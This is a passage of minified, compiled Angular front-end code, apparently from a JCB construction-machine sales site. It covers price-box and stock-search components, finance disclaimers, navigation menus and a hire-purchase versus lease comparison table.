this.overrideLoadingState?!0:this.showStockSearchResults?this.data.stockSearchLoading==="loading":!1;}ngOnChanges(e){"data"in e&&e.data.currentValue?.stockSearchLoading!==e.data.previousValue?.stockSearchLoading&&this.updateLoadingState(),((this.showStockSearchResults&&e.data?.currentValue.productsLikeThese?.length>0)??!1)&&this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese),e.user&&(this.hasRequiredFieldsForSubmit=this.machineDetailsService.hasRequiredFieldsForSubmit(this.user));}onFinanceModalClose(){this.financeOptionComponent.focusReserveButton();}getPredictedBusinesses(e){if(e&&e.length<Nn||!e){this.predictedBusinesses$=W([]);return;}(!this.googleSessionToken||this.googleSessionTokenCallCount>=Tn)&&(this.googleSessionToken=wn());let n={sessionToken:this.googleSessionToken,input:e};this.getPredictedBusinessHandler.submit(n),this.googleSessionTokenCallCount++;}getBusinessDetails(e){this.getBusinessDetailsHandler.submit({placeId:e});}onOpenFinancialBreakdown(){this.financialBreakdownModal.open();}onStartReservation(e){this.startReservation.emit(e);}onScrollTo(e){e===B.MachineReserveFormTitle&&!(this.ssrService.isBrowser()&&window.innerWidth<=Mn.sm)||this.scrollingService.scrollToAnchor(e);}onNotifyMeClicked(e){this.store.dispatch(new si(e,this.machine?.name));}onDoStockSearch(e,n=!1){this.startStockSearch.emit({actionData:{user:e,machineId:this.machine.jcbMachineId,machineName:this.machine.name,country:this.country},isInBackground:n});}onToggleForm(e){this.store.dispatch(new li(e));}revealStockSearch(){this.overrideLoadingState=!1,this.toggleShowStockSearchResults.emit(!0),this.data.view==="finance-option"&&this.setDealerMachineAsActive.emit(),this.updateLoadingState(),this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["page-machine-price-box"]],viewQuery:function(n,i){if(n&1&&($(Wo,5),$(qo,5),$(Qt,5)),n&2){let r;G(r=U())&&(i.financialBreakdownModal=r.first),G(r=U())&&(i.productsLikeTheseModalComponent=r.first),G(r=U())&&(i.financeOptionComponent=r.first);}},inputs:{showSalesTax:"showSalesTax",user:"user",dealerId:"dealerId",machine:"machine",data:"data",country:"country",showStockSearchResults:"showStockSearchResults"},outputs:{startReservation:"startReservation",startStockSearch:"startStockSearch",toggleShowStockSearchResults:"toggleShowStockSearchResults",setDealerMachineAsActive:"setDealerMachineAsActive"},features:[we],decls:6,vars:4,consts:[["productsLikeTheseModalRef",""],["financialBreakdownModalRef",""],[3,"price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit","scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected",4,"ngIf"],[3,"errorCode",4,"ngIf"],[4,"ngIf"],[3,"machineId","dealerId","user","loadingState","shouldAutoFocus","notifyMeClicked",4,"ngIf"],[3,"scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected","price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit"],[3,"errorCode"],[3,"openFinancialBreakdown","startReservation","scrollTo","financePackages","price","deposit","showSalesTax","postCode","showFinanceCalculator"],[3,"closed","machine"],[3,"notifyMeClicked","machineId","dealerId","user","loadingState","shouldAutoFocus"]],template:function(n,i){n&1&&(d(0,Yo,4,19,"price-box-stock-search-form",2)(1,Zo,1,1,"price-box-error",3)(2,ea,4,7,"ng-container",4)(3,ta,1,5,"price-box-out-of-stock-form",5),g(4,"price-box-products-list-these-modal",null,0)),n&2&&(s("ngIf",!i.showStockSearchResults||i.data.view==="stock-search"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="error"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="finance-option"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="out-of-stock"));},dependencies:[b,Ei,bt,Qt,di,Ii,Si,K,Pe],encapsulation:2,changeDetection:0});}}return t;})();function ia(t,_){t&1&&(o(0,"span"),m(1,1),a());}function oa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=_.ngIf;c(),x(e);}}var Ti=(()=>{class t{constructor(e,n){this.financeService=e,this.localisationService=n;}getDisclaimer(e){if(!e)return null;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!n?.financeEngineSpecificValues.length&&!i?.financeEngineSpecificValues.length?null:this.financeService.getFinanceExampleValue(Ut.Disclosure,n?.financeEngineSpecificValues??[])||this.financeService.getFinanceExampleValue(Ut.Disclosure,i?.financeEngineSpecificValues??[]);}static{this.ɵfac=function(n){return new(n||t)(O(Ee),O(Se));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-disclaimer"]],inputs:{machine:"machine"},decls:4,vars:2,consts:()=>{let e;return e=" J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd, who are registered with the Financial Conduct Authority as a lender. Finance provided and subject to acceptance by JCB Finance Ltd. Asset(s) on the agreement may be repossessed if you do not keep up with the repayments. JCB Finance Ltd pay a commission to the UK JCB Dealer network which is a tiered flat fee that will increase depending on the value of the finance agreement and the method of quotation. These payments are not additional fees that you will have to pay and do not affect the amount you pay under your finance agreement. UK business users only. Terms apply. ",[["hardCodedDisclaimer",""],e,[1,"mt-3","text-grey-500","font-size-sm-3","mb-4"],[4,"ngIf","ngIfElse"]];},template:function(n,i){if(n&1&&(d(0,ia,2,0,"ng-template",null,0,L),o(2,"div",2),d(3,oa,2,1,"ng-container",3),a()),n&2){let r=y(1);c(3),s("ngIf",i.getDisclaimer(i.machine))("ngIfElse",r);}},dependencies:[b],encapsulation:2});}}return t;})();function aa(t,_){if(t&1){let e=P();o(0,"page-machine-price-box",10),h(1,"async"),I("startReservation",function(i){u(e);let r=l(3);return f(r.onStartReservation(i));})("startStockSearch",function(i){u(e);let r=l(3);return f(r.onStartStockSearch(i));})("toggleShowStockSearchResults",function(i){u(e);let r=l(3);return f(r.onToggleShowStockSearchResults(i));})("setDealerMachineAsActive",function(){u(e);let i=l(3);return f(i.onSetDealerMachineAsActive());}),a();}if(t&2){let e,n=l(3);s("showSalesTax",(e=C(1,7,n.financeService.displaySalesTax$))!==null&&e!==void 0?e:!1)("user",n.user)("dealerId",n.machinePage.dealerId)("machine",n.machinePage.machine)("data",n.machinePage.priceBox)("country",n.currentCountry)("showStockSearchResults",n.showStockSearchResults);}}function ra(t,_){if(t&1&&(o(0,"div",8),d(1,aa,2,9,"page-machine-price-box",9),a()),t&2){let e=l(2);s("id",e.ScrollToId.MachineReserveFormTitle),c(),s("ngIf",e.currentCountry&&e.user);}}function ca(t,_){if(t&1&&g(0,"app-finance-disclaimer",12),t&2){let e=l(2).ngIf;s("machine",e);}}function sa(t,_){if(t&1&&(M(0),d(1,ca,1,1,"app-finance-disclaimer",11),A()),t&2){let e=l(2);c(),s("ngIf",e.showStockSearchResults&&e.machinePage.priceBox.view==="finance-option"&&(e.currentCountry==null?null:e.currentCountry.id)===e.unitedKingdom.id);}}function la(t,_){if(t&1){let e=P();o(0,"div",1)(1,"div",2)(2,"app-machine-details-gallery",3),h(3,"localiseData"),h(4,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l();return f(r.offerButtonClicked.emit(i));}),a()(),o(5,"div",4)(6,"machine-general-information-header",5),h(7,"localiseData"),h(8,"localiseData"),h(9,"localiseData"),h(10,"localisePrice"),h(11,"displayLocalisedCurrency"),h(12,"async"),I("selectedMachineChanged",function(i){u(e);let r=l();return f(r.selectedMachineChanged(i));}),a(),d(13,ra,2,2,"div",6),a(),d(14,sa,2,1,"ng-container",7),a();}if(t&2){let e,n,i=_.ngIf,r=l();c(2),s("videoUrl",He(3,17,i.videoUrls,!1))("video360Url",(e=i.video360Url)!==null&&e!==void 0?e:"")("images",i.machineImages)("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(4,20,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("rangeName",C(7,22,(n=r.getRange())==null?null:n.rangeNames))("machineName",C(8,24,i.displayNames))("machineDetails",C(9,26,i.localisedDetails))("shouldDisplayPrice",r.isPriceDisplayedSignal())("price",C(11,30,C(10,28,i.prices)))("shouldDisplaySalesTax",!!C(12,32,r.financeService.displaySalesTax$))("isSpecSelectAvailable",r.isSpecSelectAvailable())("currentMachine",i)("dealerMachines",r.dealerMachines),c(7),s("ngIf",r.machinePage),c(),s("ngIf",r.machinePage);}}var Ni=(()=>{class t{constructor(){this.localisationService=F(Se),this.store=F(J),this.ssrService=F(_e),this.googleTagService=F(xn),this.financeService=F(Ee),this.checkoutService=F(Ke),this.machineDetailsService=F(xt),this.showStockSearchResults=!0,this.offerButtonClicked=new D(),this.startStockSearch=new D(),this.setDealerMachineAsActive=new D(),this.toggleShowStockSearchResults=new D(),this.ScrollToId=B,this.grecaptchaCheck$=null,this.machine=_n(null),this.isPriceDisplayedSignal=En(()=>!!this.machine()?.prices.length&&this.showStockSearchResults),this.unitedKingdom=An;}set jcbMachine(e){this.machine.set(e);}set params(e){e&&this.user&&this.currentCountry&&this.machineDetailsService.hasRequiredFieldsForSubmit(this.user)&&(this.toggleShowStockSearchResults.emit(!1),this.grecaptchaCheck$?.unsubscribe(),this.grecaptchaCheck$=cn(50).pipe(Le(()=>{let n=window.grecaptcha;return n&&n.enterprise&&typeof n.enterprise.execute=="function";}),sn(1)).subscribe(()=>{this.startStockSearch.emit({actionData:{user:this.user,machineId:this.machine()?.jcbMachineId??0,machineName:Ln(this.machine()?.displayNames??[],this.currentCountry.isoCode),country:this.currentCountry},isInBackground:!0});}));}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onToggleShowStockSearchResults(e){this.toggleShowStockSearchResults.emit(e);}onSetDealerMachineAsActive(){this.setDealerMachineAsActive.emit();}getRange(){return this.ranges?.find(e=>e.id===this.machine()?.machineRangeId);}isSpecSelectAvailable(){let e=this.store.selectSnapshot(Kt.dealerMachines);return e?e.length>1:!1;}selectedMachineChanged(e){this.store.dispatch(new tt(e));}onStartReservation(e){ve([this.store.select(Kt.dealerMachine),this.store.select(vt.showFinanceCalculator)]).subscribe(([n,i])=>{this.checkoutService.handleStartReservation(n,e,i);}).unsubscribe();}onStartStockSearch(e){this.startStockSearch.emit(e);}getCountryOffer(e){if(!(!e?.publishedOffers||e.publishedOffers.length===0||!this.currentCountry))return e.publishedOffers.find(n=>n.countryId===this.currentCountry.id);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-general-information"]],inputs:{user:"user",dealerId:"dealerId",dealerMachines:"dealerMachines",currentCountry:"currentCountry",jcbMachine:"jcbMachine",ranges:"ranges",machinePage:"machinePage",showStockSearchResults:"showStockSearchResults",params:"params"},outputs:{offerButtonClicked:"offerButtonClicked",startStockSearch:"startStockSearch",setDealerMachineAsActive:"setDealerMachineAsActive",toggleShowStockSearchResults:"toggleShowStockSearchResults"},decls:1,vars:1,consts:[["class","pl-lg-4",4,"ngIf"],[1,"pl-lg-4"],[1,"d-lg-none"],[3,"offerButtonClicked","videoUrl","video360Url","images","primaryBuildCodes","machineName","publishedOffer"],[1,"border","rounded-lg","mt-lg-5","mt-3","mb-4"],[3,"selectedMachineChanged","rangeName","machineName","machineDetails","shouldDisplayPrice","price","shouldDisplaySalesTax","isSpecSelectAvailable","currentMachine","dealerMachines"],["class","price-box",3,"id",4,"ngIf"],[4,"ngIf"],[1,"price-box",3,"id"],[3,"showSalesTax","user","dealerId","machine","data","country","showStockSearchResults","startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive",4,"ngIf"],[3,"startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive","showSalesTax","user","dealerId","machine","data","country","showStockSearchResults"],[3,"machine",4,"ngIf"],[3,"machine"]],template:function(n,i){n&1&&d(0,la,15,34,"div",0),n&2&&s("ngIf",i.ranges&&i.machine());},dependencies:[b,nt,Vn,Mi,K,q,je,Pe,Ti,fi],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.25rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1rem}}.price-box[_ngcontent-%COMP%]{background:#212121;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transition:1s;color:#9e9e9e}.description[_ngcontent-%COMP%]{font-family:jcbeuro,sans-serif;color:#fff}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.payment-method-box[_ngcontent-%COMP%]{padding:10px 10px 8px}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}"]});}}return t;})();var _a=["*"];function da(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,3),a();}}function pa(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,4),a();}}var vi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B;}scrollToSection(e){this.scrollingService.scrollToAnchor(e);}scrollToTop(){this.ssrService.isBrowser()&&this.scrollingService.scrollToTop();}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu"]],inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:_a,decls:16,vars:3,consts:()=>{let e;e="Overview";let n;n="Technical specification";let i;i="Highlights";let r;r="Build specification";let E;return E="Finance",[e,n,i,r,E,[1,"menu","d-none","d-lg-block"],[1,"container"],[1,"row"],[1,"col-9","py-2","menu__container"],[1,"font-weight-bold"],["role","button","tabindex","0",1,"menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],[1,"col-3"]];},template:function(n,i){n&1&&(ke(),o(0,"div",5)(1,"div",6)(2,"div",7)(3,"div",8)(4,"div",9),p(5),a(),o(6,"div",10),I("click",function(){return i.scrollToTop();})("keydown.space",function(){return i.scrollToTop();})("keydown.enter",function(){return i.scrollToTop();}),m(7,0),a(),o(8,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);}),m(9,1),a(),d(10,da,2,0,"div",11),o(11,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);}),m(12,2),a(),d(13,pa,2,0,"div",11),a(),o(14,"div",12),De(15),a()()()()),n&2&&(c(5),x(i.machineName),c(5),s("ngIf",i.showBuildSpecs),c(3),s("ngIf",i.showFinance));},dependencies:[b],styles:[".menu[_ngcontent-%COMP%]{position:sticky;top:126px;background-color:#eee;z-index:7;width:100%;padding:12px 0}.menu__container[_ngcontent-%COMP%]{display:flex;gap:26px;color:#212121;align-items:center}.menu__item[_ngcontent-%COMP%]{color:#757575}.menu__item[_ngcontent-%COMP%]:hover{cursor:pointer;color:#212121}"]});}}return t;})();var ma=["mobileMenuRef"],ua=["*"];function fa(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,5),a();}}function ga(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,6),a();}}function ha(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));}),m(1,3),a(),d(2,fa,2,0,"div",18),o(3,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));}),m(4,4),a(),d(5,ga,2,0,"div",19);}if(t&2){let e=l();c(2),s("ngIf",e.showBuildSpecs),c(3),s("ngIf",e.showFinance);}}function Ca(t,_){}function Sa(t,_){if(t&1&&d(0,Ca,0,0,"ng-template",21),t&2){l();let e=y(1);s("ngTemplateOutlet",e);}}var Oi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B,this.isMenuOpen=!1;}ngOnInit(){this.ssrService.isBrowser()&&(this.generalInfoElement=document.getElementById("machine-details-general-information"));}onScroll(){if(this.ssrService.isBrowser()){let{bottom:e}=this.generalInfoElement.getBoundingClientRect();if(!this.mobileMenuRef)return;e>1&&this.mobileMenuRef.nativeElement.style.display!=="none"&&(this.mobileMenuRef.nativeElement.style.display="none"),e<=1&&this.mobileMenuRef.nativeElement.style.display!=="block"&&(this.mobileMenuRef.nativeElement.style.display="block");}}scrollToSection(e){this.scrollingService.scrollToAnchor(e),this.closeMenu();}scrollToTop(){this.ssrService.isBrowser()&&(this.scrollingService.scrollToTop(),this.closeMenu());}toggleMenu(){this.isMenuOpen=!this.isMenuOpen;}closeMenu(){this.isMenuOpen=!1;}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu-mobile"]],viewQuery:function(n,i){if(n&1&&$(ma,5),n&2){let r;G(r=U())&&(i.mobileMenuRef=r.first);}},hostAttrs:[1,"d-block","d-lg-none"],hostBindings:function(n,i){n&1&&I("scroll",function(){return i.onScroll();},!1,pn);},inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:ua,decls:16,vars:4,consts:()=>{let e;e="toggle menu";let n;n="Overview";let i;i=" Technical specification ";let r;r="Highlights ";let E;E=" Build specification ";let T;return T=" Finance ",[["menuItems",""],["mobileMenuRef",""],n,i,r,E,T,[1,"mobile-menu","py-2"],[1,"container"],[1,"row","py-1"],[1,"col-7","font-weight-bold"],[1,"col-5","d-flex","justify-content-end"],["role","button","tabindex","0",1,"mobile-menu__item","mr-3",3,"click","keydown.space","keydown.enter"],["aria-label",e,1,"open-close-btn",3,"click"],[1,"text-grey-600"],[4,"ngIf"],[1,"cta"],["role","button","tabindex","0",1,"row","py-1","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","row py-1 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","class","row py-2 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0",1,"row","py-2","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],[3,"ngTemplateOutlet"]];},template:function(n,i){if(n&1){let r=P();ke(),d(0,ha,6,2,"ng-template",null,0,L),o(2,"div",7,1)(4,"div",8)(5,"div",9)(6,"div",10),p(7),a(),o(8,"div",11)(9,"div",12),I("click",function(){return u(r),f(i.scrollToTop());})("keydown.space",function(){return u(r),f(i.scrollToTop());})("keydown.enter",function(){return u(r),f(i.scrollToTop());}),m(10,2),a(),o(11,"button",13),I("click",function(){return u(r),f(i.toggleMenu());}),g(12,"i",14),a()()(),d(13,Sa,1,1,null,15),a()(),o(14,"div",16),De(15),a();}n&2&&(c(7),x(i.machineName),c(5),ee(i.isMenuOpen?"icon-chevron-up":"icon-chevron-down"),c(),s("ngIf",i.isMenuOpen));},dependencies:[b,Ce],styles:[".mobile-menu[_ngcontent-%COMP%]{background-color:#eee;color:#212121;z-index:100;width:100%;display:none;position:fixed;top:114px}.mobile-menu__item[_ngcontent-%COMP%]{color:#757575;cursor:pointer}.mobile-menu__item[_ngcontent-%COMP%]:hover{color:#212121}.open-close-btn[_ngcontent-%COMP%]{background-color:transparent;border:none}.cta[_ngcontent-%COMP%]{position:fixed;width:100%;left:0;bottom:0;background-color:#eee;z-index:200}"]});}}return t;})();var w=function(t){return t.Yes="acknowledge",t.No="close",t;}(w||{}),Pi=[{text:"Accurate Cashflow Budgeting",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"You can own the goods at the end of the agreement",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"VAT Reclaimable",hp:{icon:w.Yes},lease:{text:"VAT on rentals not the capital cost"}},{text:"Eligible for Annual Investment Allowance (AIA)",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Eligible for corporation tax full-expensing tax relief",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Spread impact of VAT",hp:{text:"Possible"},lease:{icon:w.Yes}},{text:"Fixed rate of interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Fixed repayments of capital and interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Separate payments of interest and capital",hp:{icon:w.No},lease:{icon:w.No}},{text:"Protected if interest rate rises",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Save if the interest rate / base rate goes down",hp:{icon:w.No},lease:{icon:w.No}},{text:"Can make lump sum payments and save on interest",hp:{icon:w.No},lease:{icon:w.No}},{text:"Attractive if you're likely to end the agreement early",hp:{icon:w.No},lease:{icon:w.No}},{text:"Seasonal payment options can be pre-agreed",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Unplanned payment holidays are available",hp:{icon:w.No},lease:{icon:w.No}},{text:"Profit opportunities on disposal",hp:{text:"Possible"},lease:{text:"Possible"}},{text:"Protected against possible losses on disposal (subject to return conditions)",hp:{icon:w.No},lease:{icon:w.Yes}},{text:"Available on regulated credit agreements (i.e. as sole trader or partnership of three or fewer borrowing up to \xA325,000)",hp:{icon:w.Yes},lease:{icon:w.Yes}}];var Ea=["ref"],Ia=["featureTitleRef"];function Ma(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function Aa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.hp.text);}}function Ta(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Na(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function va(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.lease.text);}}function Oa(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Pa(t,_){if(t&1&&(o(0,"tr")(1,"td")(2,"div",17),p(3),a()(),o(4,"td")(5,"div",18),d(6,Ma,2,2,"ng-container",19)(7,Aa,2,1,"ng-container",19)(8,Ta,2,0,"ng-container",19),a()(),o(9,"td")(10,"div",18),d(11,Na,2,2,"ng-container",19)(12,va,2,1,"ng-container",19)(13,Oa,2,0,"ng-container",19),a()()()),t&2){let e=_.$implicit;c(3),x(e.text),c(3),s("ngIf",e.hp.icon),c(),s("ngIf",e.hp.text&&!e.hp.icon),c(),s("ngIf",!e.hp.text&&!e.hp.icon),c(3),s("ngIf",e.lease.icon),c(),s("ngIf",e.lease.text&&!e.lease.icon),c(),s("ngIf",!e.lease.text&&!e.lease.icon);}}function ba(t,_){if(t&1&&(o(0,"table",11)(1,"thead")(2,"tr")(3,"th",12)(4,"div",13,2),m(6,3),a(),o(7,"div"),m(8,4),a()(),o(9,"th",14)(10,"div"),m(11,5),a(),o(12,"div",15),Ae(13,6),g(14,"br"),Te(),a()(),o(15,"th",14)(16,"div"),m(17,7),a(),o(18,"div",15),m(19,8),a()()()(),o(20,"tbody"),d(21,Pa,14,7,"tr",16),a()(),o(22,"p"),m(23,9),a()),t&2){let e=l();c(21),s("ngForOf",e.FeaturesAndBenefits);}}var Lt=(()=>{class t{constructor(){this.ModalWidth=ze,this.FeaturesAndBenefits=Pi,this.environmentInjector=F(he);}show(){this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.featureTitleRef?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-features-and-benefits"]],viewQuery:function(n,i){if(n&1&&($(Ea,5),$(Ia,5)),n&2){let r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.featureTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="FEATURE";let n;n="Use the specific features listed below to help compare our range of products and find the one that best suits your needs";let i;i="OWN IT";let r;r="Fixed Rate"+"\uFFFD#14\uFFFD\uFFFD/#14\uFFFD"+"Hire Purchase";let E;E="LEASE IT";let T;T="JCB Flexilease";let R;return R=" J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd, who are registered with the Financial Conduct. Authority as a lender. Finance provided and subject to acceptance by JCB Finance Ltd. Subject to your consent, JCB Finance Ltd will pay a commission to the UK JCB dealer network which is a flat fee plus basic rate tax and employer National Insurance contributions for each JCB machine on the finance agreement. These payments are not additional fees that you will have to pay and is not added to the amount you pay under your finance agreement. JCB Finance Ltd is not a tax or financial advisor \u2013 always seek advice from your accountant or finance director, because every business\u2019 circumstances are different. Businesses should not make investment decisions purely on a tax basis \u2013 there should be a compelling business case for the investment. UK business users only. Terms apply. ",[["featuresTemplate",""],["ref",""],["featureTitleRef",""],e,n,i,r,E,T,R,[3,"template","minimal","modalWidth"],[1,"table"],[1,"align-middle"],["role","document","tabindex","-1"],[1,"text-center"],[1,"table-header-finance-type"],[4,"ngFor","ngForOf"],[1,"data"],[1,"data","text-center"],[4,"ngIf"]];},template:function(n,i){if(n&1&&(d(0,ba,24,1,"ng-template",null,0,L),g(2,"app-modal",10,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,b,Xe],styles:["table.table[_ngcontent-%COMP%]{height:100%}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]{margin-top:1rem}}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{background-color:#fcb026}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{border:none;font-size:1.5rem;font-family:jcbeurocondensed,sans-serif;padding:.75rem 1.5rem;white-space:pre-wrap}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:first-child{border-top-left-radius:.25rem}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:last-child{border-top-right-radius:.25rem}@media (max-width: 